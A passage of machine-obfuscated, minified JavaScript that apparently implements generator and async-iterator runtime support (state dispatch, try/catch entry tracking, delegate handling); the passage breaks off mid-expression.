LjZ=Xt[mn()[pG(TW)](sm,mG,zK,BE(BE({})))][m0()[vA(CQ)].call(null,BE(BE(c8)),ED,OG,L4)]||function(f7T,ldZ,rvT){return pXZ.apply(this,[B,arguments]);};var RFZ=pJ(I6()[U1(Xm)](P5,YCT,Jn,S2,dD,Ds),typeof Xt[m0()[vA(TW)].call(null,hG,I0T,Ps,Jn)])?Xt[m0()[vA(TW)].call(null,S2,I0T,Ps,P5)]:{};var tDT=RFZ[WB()[Z5(YW)](Jn,Bb,CtT,Bq,BE(BE(c8)))]||pA()[YA(tB)](DK,t4,Jk);var gNZ=RFZ[I0()[gE(hg)](YW,Wg)]||(Tw(typeof pA()[YA(kD)],Fk([],[][[]]))?pA()[YA(S2)](Vk,tVT,kY):pA()[YA(NB)].call(null,fW,Z8T,TW));var CZZ=RFZ[m0()[vA(Ps)](P8,V5,ZP,OG)]||WB()[Z5(dD)](DY,cA,XGT,LGT,J8);try{var ITZ=RW.length;var kDT=BE(BE(Pd));mdZ({},mn()[pG(Xm)](Vn,kk,BE(BE(AP)),j1));}catch(NfZ){RW.splice(js(ITZ,AP),Infinity,tpT);mdZ=function(TCZ,w9T,sHT){return pXZ.apply(this,[jO,arguments]);};}xHT[zD()[El(Ps)].apply(null,[hG,P8,cjT,BQ,vQ])]=dZZ;var Z7T=OK()[Sn(G4)].apply(null,[bUT,EP,BQ,OG]);var ZvT=bq(typeof RK()[wQ(rA)],Fk('',[][[]]))?RK()[wQ(Fg)](FST,xI):RK()[wQ(hG)](QMT,O4);var JXZ=I6()[U1(Hl)](Jn,j3T,TW,gL,GD,xI);var G9T=I0()[gE(GD)](CQ,zUT);var lZZ={};var VCZ={};mdZ(VCZ,tDT,function(){return pXZ.apply(this,[w3,arguments]);});var MVZ=Xt[mn()[pG(TW)](sm,mG,BE(BE(AP)),D2)][I0()[gE(Cs)](OG,CpT)];var IcZ=MVZ&&MVZ(MVZ(k7T([])));IcZ&&bq(IcZ,OCZ)&&TDT.call(IcZ,tDT)&&(VCZ=IcZ);var CDT=tFZ[I0()[gE(CQ)](Rk,xtT)]=r3Z[I0()[gE(CQ)](Rk,xtT)]=Xt[mn()[pG(TW)](sm,mG,BE([]),S2)][OK()[Sn(CD)](MK,hP,BE(BE({})),kY)](VCZ);function kjZ(HXZ){RW.push(wcT);[I0()[gE(OG)](kD,BU),bq(typeof pA()[YA(P5)],Fk([],[][[]]))?pA()[YA(dA)].call(null,Y3T,AP,YW):pA()[YA(S2)](Wg,B3T,A2),m0()[vA(OG)].apply(null,[Gk,SUT,L4,XW])][bq(typeof I6()[U1(CJ)],Fk(mn()[pG(Xm)](gB,kk,nH,S2),[][[]]))?I6()[U1(Oz)](ZP,M2,Oz,rA,wL,Gq):I6()[U1(AP)].call(null,OG,R3T,BNT,BE([]),tB,JST)](function(WDT){mdZ(HXZ,WDT,function(rdZ){RW.push(sb);var LfZ;return LfZ=this[mn()[pG(OG)](QE,JR,GD,jR)](WDT,rdZ),RW.pop(),LfZ;});});RW.pop();}function JjZ(fCZ,gDT,Y3Z){var GjZ=Z7T;return function(DVZ,qZZ){RW.push(OG);if(Tw(GjZ,JXZ))throw new (Xt[WB()[Z5(Xm)](rP,GL,U9,mR,g5)])(RK()[wQ(n1)](K0,gL));if(Tw(GjZ,G9T)){if(Tw(bq(typeof pA()[YA(Zx)],Fk([],[][[]]))?pA()[YA(dA)](YdT,AP,bS):pA()[YA(S2)](TGT,H2,mY),DVZ))throw qZZ;var GOZ;return GOZ=t6(tM,[pA()[YA(Ps)](xwT,sq,t4),IjZ,OK()[Sn(s5)](Az,Xm,BE(BE(c8)),CQ),BE(lI[vQ])]),RW.pop(),GOZ;}for(Y3Z[mn()[pG(GD)](NwT,EY,BE(BE(c8)),kY)]=DVZ,Y3Z[I6()[U1(P8)](wA,Y6,Xm,BE(BE({})),BE([]),[cb,EP])]=qZZ;;){var pvT=Y3Z[zD()[El(CD)](hG,Kb,mI,BE(BE(AP)),Jn)];if(pvT){var UOZ=XfZ(pvT,Y3Z);if(UOZ){if(Tw(UOZ,lZZ))continue;var jOZ;return RW.pop(),jOZ=UOZ,jOZ;}}if(Tw(I0()[gE(OG)].call(null,kD,OP),Y3Z[mn()[pG(GD)](NwT,EY,GD,J8)]))Y3Z[m0()[vA(hg)](Cs,t8,M7,wL)]=Y3Z[I0()[gE(s5)](gL,gZT)]=Y3Z[I6()[U1(P8)](Zx,Y6,Xm,L4,Ps,[cb,EP])];else if(Tw(pA()[YA(dA)](YdT,AP,A2),Y3Z[mn()[pG(GD)](NwT,EY,BE(BE(AP)),Sk)])){if(Tw(GjZ,Z7T))throw GjZ=G9T,Y3Z[Tw(typeof I6()[U1(EP)],Fk([],[][[]]))?I6()[U1(AP)](Gk,HR,GUT,P8,JR,lZT):I6()[U1(P8)].apply(null,[g5,Y6,Xm,v6,BE(BE(AP)),[cb,EP]])];Y3Z[zD()[El(DY)].call(null,g5,xD,mI,Cs,hG)](Y3Z[I6()[U1(P8)](NI,Y6,Xm,DP,BE(c8),[cb,EP])]);}else Tw(m0()[vA(OG)](BE(c8),H2,L4,BE(c8)),Y3Z[mn()[pG(GD)].apply(null,[NwT,EY,zK,JR])])&&Y3Z[bq(typeof I0()[gE(DD)],Fk('',[][[]]))?I0()[gE(tB)].call(null,GfT,bMT):I0()[gE(Jn)].apply(null,[bS,P5])](m0()[vA(OG)].call(null,dD,H2,L4,BE(BE(c8))),Y3Z[I6()[U1(P8)](mz,Y6,Xm,Jn,pU,[cb,EP])]);GjZ=JXZ;var XdZ=pXZ(QO,[fCZ,gDT,Y3Z]);if(Tw(Tw(typeof pA()[YA(gn)],Fk([],[][[]]))?pA()[YA(S2)].call(null,Z5T,M9,Fg):pA()[YA(ZU)].apply(null,[UpT,B2,BE(BE(c8))]),XdZ[m0()[vA(mY)].call(null,Xm,L1,KR,BE(BE({})))])){if(GjZ=Y3Z[Tw(typeof OK()[Sn(Fg)],Fk('',[][[]]))?OK()[Sn(pU)](hZT,PH,sI,xD):OK()[Sn(s5)].apply(null,[Az,kk,Tb,CQ])]?G9T:ZvT,Tw(XdZ[I6()[U1(P8)](AP,Y6,Xm,s2,wL,[cb,EP])],lZZ))continue;var LDT;return LDT=t6(tM,[bq(typeof pA()[YA(Vk)],'undefined')?pA()[YA(Ps)](xwT,sq,BE(BE(AP))):pA()[YA(S2)](P4,vZT,BE(BE({}))),XdZ[Tw(typeof I6()[U1(t4)],Fk(mn()[pG(Xm)].apply(null,[qn,kk,BE(AP),CJ]),[][[]]))?I6()[U1(AP)](GL,P5,SMT,BE(BE([])),gL,L2):I6()[U1(P8)](DP,Y6,Xm,ZD,pz,[cb,EP])],OK()[Sn(s5)](Az,BE(AP),kk,CQ),Y3Z[OK()[Sn(s5)](Az,DD,Vw,CQ)]]),RW.pop(),LDT;}Tw(pA()[YA(dA)].apply(null,[YdT,AP,DD]),XdZ[m0()[vA(mY)](bR,L1,KR,hg)])&&(GjZ=G9T,Y3Z[mn()[pG(GD)].apply(null,[NwT,EY,DY,kY])]=pA()[YA(dA)].call(null,YdT,AP,OD),Y3Z[bq(typeof I6()[U1(rP)],Fk(bq(typeof mn()[pG(CQ)],Fk('',[][[]]))?mn()[pG(Xm)](qn,kk,Vk,BE(c8)):mn()[pG(Oz)].call(null,t4,UjT,P8,TW),[][[]]))?I6()[U1(P8)].apply(null,[HQ,Y6,Xm,Xm,x2,[cb,EP]]):I6()[U1(AP)](PH,Y6,jq,jR,BE(BE([])),IdT)]=XdZ[I6()[U1(P8)](JR,Y6,Xm,c8,Sk,[cb,EP])]);}RW.pop();};}function XfZ(GHT,bCZ){RW.push(TH);var CXZ=bCZ[Tw(typeof mn()[pG(ZP)],Fk([],[][[]]))?mn()[pG(Oz)](HD,p2,BE([]),OB):mn()[pG(GD)](TG,EY,bS,jR)];var YdZ=GHT[bq(typeof WB()[Z5(hG)],'undefined')?WB()[Z5(YW)].apply(null,[Jn,nH,kn,Bq,x2]):WB()[Z5(vQ)](tpT,J8,xtT,NH,BE(BE({})))][CXZ];if(Tw(YdZ,IjZ)){var fvT;return bCZ[zD()[El(CD)](NB,Kb,Zn,BE(BE([])),Jn)]=null,Tw(bq(typeof pA()[YA(GD)],'undefined')?pA()[YA(dA)].apply(null,[qS,AP,BE([])]):pA()[YA(S2)].call(null,dfT,bTT,ZP),CXZ)&&GHT[WB()[Z5(YW)](Jn,zk,kn,Bq,P8)][m0()[vA(OG)](Rk,z5,L4,rA)]&&(bCZ[mn()[pG(GD)](TG,EY,YW,tU)]=Tw(typeof m0()[vA(t4)],'undefined')?m0()[vA(EP)](Vw,lZT,Gz,P8):m0()[vA(OG)].apply(null,[CJ,z5,L4,Jn]),bCZ[I6()[U1(P8)](Bb,d5,Xm,P8,c8,[cb,EP])]=IjZ,XfZ(GHT,bCZ),Tw(pA()[YA(dA)](qS,AP,gJ),bCZ[mn()[pG(GD)](TG,EY,BE(AP),JR)]))||bq(m0()[vA(OG)].apply(null,[BE(BE(AP)),z5,L4,BE(BE([]))]),CXZ)&&(bCZ[mn()[pG(GD)](TG,EY,BQ,PH)]=pA()[YA(dA)].call(null,qS,AP,Bb),bCZ[Tw(typeof I6()[U1(s5)],'undefined')?I6()[U1(AP)](tU,MR,QtT,wL,kY,gb):I6()[U1(P8)].call(null,CQ,d5,Xm,BE(BE(AP)),CJ,[cb,EP])]=new (Xt[RK()[wQ(CD)].call(null,O5,EP)])(Fk(Fk(OK()[Sn(ZU)].call(null,F8,kY,BE(BE([])),QTT),CXZ),OK()[Sn(dA)](TA,P5,NB,kH)))),RW.pop(),fvT=lZZ,fvT;}var xcZ=pXZ(QO,[YdZ,GHT[WB()[Z5(YW)].apply(null,[Jn,Tb,kn,Bq,mY])],bCZ[I6()[U1(P8)].apply(null,[gL,d5,Xm,CJ,BE(BE(AP)),[cb,EP]])]]);if(Tw(bq(typeof pA()[YA(TW)],Fk('',[][[]]))?pA()[YA(dA)](qS,AP,BD):pA()[YA(S2)](KNT,sXT,nE),xcZ[bq(typeof m0()[vA(Sk)],Fk([],[][[]]))?m0()[vA(mY)](hG,wK,KR,s2):m0()[vA(EP)].call(null,Hl,YfT,nAT,DY)])){var kFZ;return bCZ[mn()[pG(GD)].call(null,TG,EY,OD,XW)]=pA()[YA(dA)].call(null,qS,AP,wb),bCZ[I6()[U1(P8)].apply(null,[XW,d5,Xm,DY,Vw,[cb,EP]])]=xcZ[I6()[U1(P8)](PH,d5,Xm,Gk,G4,[cb,EP])],bCZ[bq(typeof zD()[El(GD)],Fk([],[][[]]))?zD()[El(CD)](Jk,Kb,Zn,BD,Jn):zD()[El(Jn)](pR,KGT,WJ,zK,BD)]=null,RW.pop(),kFZ=lZZ,kFZ;}var UDT=xcZ[I6()[U1(P8)].call(null,s5,d5,Xm,P8,xI,[cb,EP])];var UXZ;return UXZ=UDT?UDT[OK()[Sn(s5)](qE,t4,rA,CQ)]?(bCZ[GHT[I6()[U1(YW)].apply(null,[HQ,tL,S2,OD,s2,c6])]]=UDT[pA()[YA(Ps)].apply(null,[XB,sq,vQ])],bCZ[I0()[gE(OG)](kD,zS)]=GHT[mn()[pG(jR)](Mw,OD,BE({}),wb)],bq(m0()[vA(OG)](TW,z5,L4,Xm),bCZ[mn()[pG(GD)](TG,EY,Fg,BE({}))])&&(bCZ[mn()[pG(GD)].call(null,TG,EY,bS,GL)]=I0()[gE(OG)].apply(null,[kD,zS]),bCZ[I6()[U1(P8)](DD,d5,Xm,MD,P8,[cb,EP])]=IjZ),bCZ[zD()[El(CD)](S2,Kb,Zn,sq,Jn)]=null,lZZ):UDT:(bCZ[mn()[pG(GD)](TG,EY,pR,BE(c8))]=pA()[YA(dA)].call(null,qS,AP,XW),bCZ[bq(typeof I6()[U1(Cs)],Fk(bq(typeof mn()[pG(AP)],Fk('',[][[]]))?mn()[pG(Xm)].call(null,fm,kk,nE,CQ):mn()[pG(Oz)](cq,DKT,P8,BE(BE([]))),[][[]]))?I6()[U1(P8)](gL,d5,Xm,A2,v6,[cb,EP]):I6()[U1(AP)](NI,FI,KST,fR,NI,DXT)]=new (Xt[RK()[wQ(CD)].call(null,O5,EP)])(mn()[pG(Cs)](MQ,g5,OB,pR)),bCZ[zD()[El(CD)](OG,Kb,Zn,OB,Jn)]=null,lZZ),RW.pop(),UXZ;}b3Z[I0()[gE(CQ)].apply(null,[Rk,xtT])]=tFZ;LjZ(CDT,mn()[pG(vQ)](h3T,wA,BE(BE({})),Sk),t6(tM,[bq(typeof pA()[YA(NB)],Fk([],[][[]]))?pA()[YA(Ps)](MMT,sq,D2):pA()[YA(S2)](hP,bMT,BE(BE(c8))),tFZ,I6()[U1(rP)](DP,gwT,CD,fR,t4,gl),BE(c8)]));LjZ(tFZ,Tw(typeof mn()[pG(Hl)],Fk('',[][[]]))?mn()[pG(Oz)].apply(null,[YXT,Gz,BE(BE([])),XW]):mn()[pG(vQ)](h3T,wA,BE(BE([])),ZU),t6(tM,[pA()[YA(Ps)](MMT,sq,DY),b3Z,I6()[U1(rP)](P8,gwT,CD,Vk,Gk,gl),BE(c8)]));b3Z[Tw(typeof RK()[wQ(t4)],Fk([],[][[]]))?RK()[wQ(hG)].apply(null,[n5,sjT]):RK()[wQ(mG)](WCT,EW)]=mdZ(tFZ,CZZ,pA()[YA(BQ)].call(null,DFT,c8,BE(AP)));xHT[I0()[gE(G4)].call(null,cA,mKT)]=function(DfZ){RW.push(YW);var h9T=pJ(I6()[U1(Xm)](nE,KR,Jn,CJ,j1,Ds),typeof DfZ)&&DfZ[Tw(typeof mn()[pG(bR)],'undefined')?mn()[pG(Oz)](sD,AFT,pU,BE({})):mn()[pG(vQ)](SkT,wA,OD,GD)];var qvT;return qvT=BE(BE(h9T))&&(Tw(h9T,b3Z)||Tw(bq(typeof pA()[YA(hG)],Fk('',[][[]]))?pA()[YA(BQ)].call(null,rx,c8,Xm):pA()[YA(S2)](hq,zLT,CD),h9T[Tw(typeof RK()[wQ(s2)],'undefined')?RK()[wQ(hG)](xmT,MST):RK()[wQ(mG)].call(null,rs,EW)]||h9T[RK()[wQ(DY)].call(null,TwT,AP)])),RW.pop(),qvT;};xHT[m0()[vA(jR)](Sk,JL,tB,BE(BE(c8)))]=function(b9T){RW.push(YI);Xt[mn()[pG(TW)](sB,mG,Hl,m7)][pA()[YA(Vk)](qP,mz,M7)]?Xt[mn()[pG(TW)].call(null,sB,mG,vQ,Bb)][pA()[YA(Vk)](qP,mz,gn)](b9T,tFZ):(b9T[Tw(typeof pA()[YA(HQ)],'undefined')?pA()[YA(S2)](M3T,P9,BE(c8)):pA()[YA(Gk)](sJ,lx,kD)]=tFZ,mdZ(b9T,CZZ,pA()[YA(BQ)].apply(null,[xPT,c8,JR])));b9T[I0()[gE(CQ)](Rk,ZFT)]=Xt[mn()[pG(TW)](sB,mG,S2,BE({}))][OK()[Sn(CD)](Cg,rP,hg,kY)](CDT);var w3Z;return RW.pop(),w3Z=b9T,w3Z;};xHT[pA()[YA(Sk)].call(null,VPT,dA,BE(c8))]=function(VdZ){return pXZ.apply(this,[f3,arguments]);};kjZ(hcZ[I0()[gE(CQ)].apply(null,[Rk,xtT])]);mdZ(hcZ[Tw(typeof I0()[gE(rP)],'undefined')?I0()[gE(Jn)](XR,xv):I0()[gE(CQ)].call(null,Rk,xtT)],gNZ,function(){return pXZ.apply(this,[fp,arguments]);});xHT[bq(typeof pA()[YA(wA)],Fk([],[][[]]))?pA()[YA(x2)](Uk,rP,mG):pA()[YA(S2)](lCT,O7,g5)]=hcZ;xHT[Tw(typeof mn()[pG(kk)],Fk([],[][[]]))?mn()[pG(Oz)].call(null,Tq,rST,M7,Zx):mn()[pG(G4)].call(null,Oq,Dv,Zx,Jk)]=function(rXZ,SCZ,mvT,FfZ,q7T){RW.push(nET);Tw(YrT(c8),q7T)&&(q7T=Xt[RK()[wQ(kD)](Km,JJ)]);var OcZ=new hcZ(dZZ(rXZ,SCZ,mvT,FfZ),q7T);var hCZ;return hCZ=xHT[I0()[gE(G4)](cA,b8)](SCZ)?OcZ:OcZ[I0()[gE(OG)](kD,T0)]()[Tw(typeof RK()[wQ(D2)],Fk([],[][[]]))?RK()[wQ(hG)](ScT,CkT):RK()[wQ(m7)](FOT,sq)](function(BHT){var nOZ;RW.push(bS);return nOZ=BHT[OK()[Sn(s5)].apply(null,[LXT,gL,rA,CQ])]?BHT[bq(typeof pA()[YA(c8)],Fk('',[][[]]))?pA()[YA(Ps)].apply(null,[KXT,sq,rA]):pA()[YA(S2)].apply(null,[YdT,JfT,BE(BE([]))])]:OcZ[I0()[gE(OG)](kD,LA)](),RW.pop(),nOZ;}),RW.pop(),hCZ;};kjZ(CDT);mdZ(CDT,CZZ,mn()[pG(ZU)].apply(null,[PfT,Tb,N0,Zx]));mdZ(CDT,tDT,function(){return pXZ.apply(this,[Vd,arguments]);});mdZ(CDT,RK()[wQ(Jk)].apply(null,[kK,JR]),function(){return pXZ.apply(this,[WN,arguments]);});xHT[OK()[Sn(Vk)].call(null,pn,Oz,OG,qk)]=function(NHT){return pXZ.apply(this,[YC,arguments]);};xHT[pA()[YA(cA)].call(null,BdT,cA,rA)]=k7T;bXZ[I0()[gE(CQ)](Rk,xtT)]=t6(tM,[mn()[pG(vQ)](h3T,wA,bR,BE(BE(AP))),bXZ,mn()[pG(NB)](Mg,P8,x2,t4),function qOZ(FVZ){RW.push(rs);if(this[Tw(typeof I6()[U1(CJ)],Fk(mn()[pG(Xm)](Z8,kk,cA,fR),[][[]]))?I6()[U1(AP)].call(null,g5,s5T,H5T,x2,mz,WVT):I6()[U1(OD)](Rk,b4,vQ,YW,ZD,VfT)]=c8,this[I0()[gE(OG)](kD,VL)]=c8,this[m0()[vA(hg)].apply(null,[J8,z0,M7,pR])]=this[I0()[gE(s5)].apply(null,[gL,TFT])]=IjZ,this[OK()[Sn(s5)](jn,P5,BE(AP),CQ)]=BE(AP),this[zD()[El(CD)](wb,Kb,X3T,pR,Jn)]=null,this[mn()[pG(GD)].call(null,qP,EY,bR,c8)]=I0()[gE(OG)].call(null,kD,VL),this[I6()[U1(P8)].call(null,NB,sZT,Xm,XW,BE(BE({})),[cb,EP])]=IjZ,this[zD()[El(mY)](M7,hq,I0T,BE({}),S2)][I6()[U1(Oz)](s5,EST,Oz,tU,BE(BE(c8)),Gq)](CvT),BE(FVZ))for(var KNZ in this)Tw(m0()[vA(CD)](hg,QtT,kY,ZD),KNZ[Tw(typeof I0()[gE(Rk)],'undefined')?I0()[gE(Jn)](qdT,BMT):I0()[gE(rP)](Xm,dGT)](c8))&&TDT.call(this,KNZ)&&BE(Xt[m0()[vA(Cs)](Gk,mq,rA,PH)](SD(KNZ[I6()[U1(gL)].apply(null,[ZU,QkT,rP,BD,fR,tpT])](AP))))&&(this[KNZ]=IjZ);RW.pop();},m0()[vA(tB)].apply(null,[hG,Qw,Jk,EP]),function(){return pXZ.apply(this,[O,arguments]);},zD()[El(DY)](EP,xD,hq,M7,hG),function lvT(AZZ){RW.push(Bz);if(this[bq(typeof OK()[Sn(rA)],Fk('',[][[]]))?OK()[Sn(s5)](qS,m7,mY,CQ):OK()[Sn(pU)](lq,XW,BE(BE(AP)),Wv)])throw AZZ;var B3Z=this;function R3Z(YDT,QdZ){RW.push(pq);PHT[m0()[vA(mY)].apply(null,[Xm,NG,KR,BE([])])]=pA()[YA(dA)](CW,AP,BE({}));PHT[bq(typeof I6()[U1(hG)],'undefined')?I6()[U1(P8)].call(null,fR,IP,Xm,tB,BE([]),[cb,EP]):I6()[U1(AP)](OD,YXT,DK,AP,rA,QKT)]=AZZ;B3Z[I0()[gE(OG)](kD,Nw)]=YDT;QdZ&&(B3Z[Tw(typeof mn()[pG(EP)],Fk([],[][[]]))?mn()[pG(Oz)].apply(null,[gdT,LD,wb,GL]):mn()[pG(GD)].apply(null,[fP,EY,ZD,bS])]=I0()[gE(OG)].apply(null,[kD,Nw]),B3Z[bq(typeof I6()[U1(rP)],Fk([],[][[]]))?I6()[U1(P8)].call(null,Rk,IP,Xm,ZU,NB,[cb,EP]):I6()[U1(AP)](Xm,VmT,jST,BE(c8),BE(AP),LtT)]=IjZ);var GTZ;return RW.pop(),GTZ=BE(BE(QdZ)),GTZ;}for(var NDT=js(this[zD()[El(mY)](tB,hq,bz,BE(AP),S2)][Tw(typeof I0()[gE(Hl)],Fk([],[][[]]))?I0()[gE(Jn)](jhT,BMT):I0()[gE(c8)].call(null,Zs,JI)],qc[RK()[wQ(CJ)](jU,Jn)]());gx(NDT,c8);--NDT){var IVZ=this[zD()[El(mY)](nH,hq,bz,BE(AP),S2)][NDT],PHT=IVZ[mn()[pG(tB)].apply(null,[OMT,MD,BE(BE(AP)),gJ])];if(Tw(m0()[vA(GD)](tU,MK,Zx,G4),IVZ[bq(typeof I0()[gE(ZP)],Fk([],[][[]]))?I0()[gE(NB)](c8,FtT):I0()[gE(Jn)](kKT,YfT)])){var ZOZ;return ZOZ=R3Z(RK()[wQ(hg)].apply(null,[x5,t4])),RW.pop(),ZOZ;}if(F8T(IVZ[bq(typeof I0()[gE(P8)],'undefined')?I0()[gE(NB)](c8,FtT):I0()[gE(Jn)](M4,Bz)],this[I6()[U1(OD)](wL,JOT,vQ,pU,cA,VfT)])){var qdZ=TDT.call(IVZ,I6()[U1(dD)](kY,UkT,Jn,wL,BE(AP),BR)),AfZ=TDT.call(IVZ,mn()[pG(s5)](YXT,OB,Ps,xI));if(qdZ&&AfZ){if(tR(this[I6()[U1(OD)](M7,JOT,vQ,nE,CD,VfT)],IVZ[I6()[U1(dD)].call(null,M7,UkT,Jn,gJ,g5,BR)])){var L3Z;return L3Z=R3Z(IVZ[bq(typeof I6()[U1(CD)],Fk([],[][[]]))?I6()[U1(dD)](n1,UkT,Jn,N0,BE({}),BR):I6()[U1(AP)](rA,gk,UZT,hG,BQ,hVT)],BE(c8)),RW.pop(),L3Z;}if(tR(this[Tw(typeof I6()[U1(kD)],Fk(mn()[pG(Xm)].call(null,zm,kk,BE(c8),BD),[][[]]))?I6()[U1(AP)](cA,YUT,Oq,pR,xI,ndT):I6()[U1(OD)].apply(null,[dA,JOT,vQ,wA,bS,VfT])],IVZ[bq(typeof mn()[pG(zk)],'undefined')?mn()[pG(s5)].apply(null,[YXT,OB,dD,PH]):mn()[pG(Oz)](WR,ZmT,Gk,BE(BE(c8)))])){var STZ;return STZ=R3Z(IVZ[mn()[pG(s5)](YXT,OB,CQ,jR)]),RW.pop(),STZ;}}else if(qdZ){if(tR(this[I6()[U1(OD)].apply(null,[ZD,JOT,vQ,Xm,BE([]),VfT])],IVZ[I6()[U1(dD)](hP,UkT,Jn,dD,MD,BR)])){var svT;return svT=R3Z(IVZ[Tw(typeof I6()[U1(GL)],Fk(mn()[pG(Xm)](zm,kk,BE([]),DP),[][[]]))?I6()[U1(AP)](P5,rVT,PAT,j1,tU,zhT):I6()[U1(dD)](n1,UkT,Jn,Ps,DP,BR)],BE(c8)),RW.pop(),svT;}}else{if(BE(AfZ))throw new (Xt[WB()[Z5(Xm)].call(null,rP,Vw,HkT,mR,wL)])(RK()[wQ(GD)].apply(null,[s9,TW]));if(tR(this[I6()[U1(OD)](hG,JOT,vQ,Xm,mY,VfT)],IVZ[mn()[pG(s5)](YXT,OB,BE(BE({})),Xm)])){var t9T;return t9T=R3Z(IVZ[mn()[pG(s5)](YXT,OB,A2,gJ)]),RW.pop(),t9T;}}}}RW.pop();},I0()[gE(tB)].apply(null,[GfT,Ds]),function hdZ(EcZ,l3Z){RW.push(Ms);for(var QHT=js(this[zD()[El(mY)].call(null,L4,hq,D0T,YW,S2)][I0()[gE(c8)](Zs,wz)],AP);gx(QHT,qc[bq(typeof pA()[YA(ZD)],Fk('',[][[]]))?pA()[YA(G4)](GY,ZU,BE([])):pA()[YA(S2)].call(null,DFT,mq,AP)]());--QHT){var fXZ=this[zD()[El(mY)].call(null,Ps,hq,D0T,N0,S2)][QHT];if(F8T(fXZ[I0()[gE(NB)](c8,SL)],this[I6()[U1(OD)](zK,LTT,vQ,Bb,DY,VfT)])&&TDT.call(fXZ,mn()[pG(s5)].apply(null,[tg,OB,XW,nH]))&&tR(this[I6()[U1(OD)].apply(null,[AP,LTT,vQ,kk,fR,VfT])],fXZ[mn()[pG(s5)](tg,OB,m7,kk)])){var FZZ=fXZ;break;}}FZZ&&(Tw(Tw(typeof RK()[wQ(kD)],Fk([],[][[]]))?RK()[wQ(hG)](DKT,s9):RK()[wQ(Cs)](FST,EQ),EcZ)||Tw(Tw(typeof pA()[YA(M7)],Fk([],[][[]]))?pA()[YA(S2)](vQ,FET,j1):pA()[YA(rA)](rhT,BQ,BE(c8)),EcZ))&&F8T(FZZ[I0()[gE(NB)].call(null,c8,SL)],l3Z)&&F8T(l3Z,FZZ[mn()[pG(s5)](tg,OB,tU,s2)])&&(FZZ=null);var qcZ=FZZ?FZZ[mn()[pG(tB)].apply(null,[DJ,MD,CQ,Bb])]:{};qcZ[m0()[vA(mY)].apply(null,[P8,gK,KR,BE(BE(AP))])]=EcZ;qcZ[I6()[U1(P8)].apply(null,[A2,vUT,Xm,gJ,wL,[cb,EP]])]=l3Z;var wvT;return wvT=FZZ?(this[mn()[pG(GD)](R3T,EY,GL,NI)]=I0()[gE(OG)](kD,NS),this[I0()[gE(OG)](kD,NS)]=FZZ[bq(typeof mn()[pG(m7)],'undefined')?mn()[pG(s5)].call(null,tg,OB,Bb,BE(BE({}))):mn()[pG(Oz)](sY,XLT,xI,jR)],lZZ):this[Tw(typeof mn()[pG(x2)],Fk('',[][[]]))?mn()[pG(Oz)](Ys,zQ,PH,vQ):mn()[pG(dA)](lw,CD,JR,P8)](qcZ),RW.pop(),wvT;},mn()[pG(dA)].apply(null,[DB,CD,BE(c8),BQ]),function bOZ(TfZ,WXZ){RW.push(AFT);if(Tw(pA()[YA(dA)](ScT,AP,BE(BE([]))),TfZ[m0()[vA(mY)](hG,vE,KR,m7)]))throw TfZ[I6()[U1(P8)](zk,xtT,Xm,EP,BE(BE(c8)),[cb,EP])];Tw(RK()[wQ(Cs)].apply(null,[Yk,EQ]),TfZ[m0()[vA(mY)](N0,vE,KR,Oz)])||Tw(pA()[YA(rA)](nL,BQ,BQ),TfZ[m0()[vA(mY)].call(null,wb,vE,KR,BE(AP))])?this[I0()[gE(OG)].call(null,kD,LE)]=TfZ[I6()[U1(P8)].call(null,rA,xtT,Xm,OB,BE(BE(c8)),[cb,EP])]:Tw(m0()[vA(OG)].call(null,BE({}),l9,L4,HQ),TfZ[m0()[vA(mY)](BE({}),vE,KR,N0)])?(this[RK()[wQ(OG)](Jz,Sk)]=this[Tw(typeof I6()[U1(gL)],Fk([],[][[]]))?I6()[U1(AP)].call(null,cA,J8,mLT,Jn,P5,P3T):I6()[U1(P8)](AP,xtT,Xm,BE({}),vQ,[cb,EP])]=TfZ[Tw(typeof I6()[U1(Xm)],'undefined')?I6()[U1(AP)](YW,M6,ps,kD,DP,Xn):I6()[U1(P8)](xI,xtT,Xm,x2,g5,[cb,EP])],this[mn()[pG(GD)](hA,EY,BE(AP),BE([]))]=Tw(typeof m0()[vA(vQ)],Fk('',[][[]]))?m0()[vA(EP)](MD,HMT,MAT,BE(BE(AP))):m0()[vA(OG)](CQ,l9,L4,BE(BE({}))),this[I0()[gE(OG)].call(null,kD,LE)]=bq(typeof RK()[wQ(Tb)],'undefined')?RK()[wQ(hg)](KS,t4):RK()[wQ(hG)](AwT,CQ)):Tw(Tw(typeof pA()[YA(Fg)],'undefined')?pA()[YA(S2)](mg,WJ,sq):pA()[YA(ZU)](ZB,B2,tB),TfZ[bq(typeof m0()[vA(kD)],Fk([],[][[]]))?m0()[vA(mY)].apply(null,[BE(c8),vE,KR,BE(BE(c8))]):m0()[vA(EP)](BE(BE({})),z4,qtT,BE([]))])&&WXZ&&(this[I0()[gE(OG)](kD,LE)]=WXZ);var AFZ;return RW.pop(),AFZ=lZZ,AFZ;},bq(typeof OK()[Sn(gL)],'undefined')?OK()[Sn(Gk)](pM,GD,g5,KR):OK()[Sn(pU)](n8T,xI,Ps,LcT),function BOZ(TFZ){RW.push(jtT);for(var qHT=js(this[Tw(typeof zD()[El(rP)],'undefined')?zD()[El(Jn)].call(null,P5,bZT,j7,OG,BcT):zD()[El(mY)].call(null,Cs,hq,fd,NI,S2)][I0()[gE(c8)].apply(null,[Zs,mE])],AP);gx(qHT,lI[vQ]);--qHT){var UHT=this[Tw(typeof zD()[El(S2)],Fk(mn()[pG(Xm)](SU,kk,x2,bR),[][[]]))?zD()[El(Jn)].apply(null,[TW,MwT,qk,pz,h9]):zD()[El(mY)](pz,hq,fd,BE(BE(c8)),S2)][qHT];if(Tw(UHT[mn()[pG(s5)].apply(null,[WL,OB,YW,BE(BE([]))])],TFZ)){var KXZ;return this[mn()[pG(dA)].apply(null,[Ck,CD,GD,tB])](UHT[mn()[pG(tB)].call(null,xc,MD,sI,BE(BE([])))],UHT[Tw(typeof OK()[Sn(Tb)],Fk('',[][[]]))?OK()[Sn(pU)](HZT,BE(AP),MD,pR):OK()[Sn(BQ)](HB,BE(BE({})),wL,m7)]),RW.pop(),CvT(UHT),KXZ=lZZ,KXZ;}}RW.pop();},RK()[wQ(jR)](t9,dZT),function mVZ(QVZ){RW.push(D2);for(var N9T=js(this[zD()[El(mY)].call(null,jR,hq,UZT,PH,S2)][bq(typeof I0()[gE(DY)],Fk([],[][[]]))?I0()[gE(c8)](Zs,sNT):I0()[gE(Jn)](sPT,Jx)],lI[GL]);gx(N9T,c8);--N9T){var vHT=this[bq(typeof zD()[El(S2)],Fk(bq(typeof 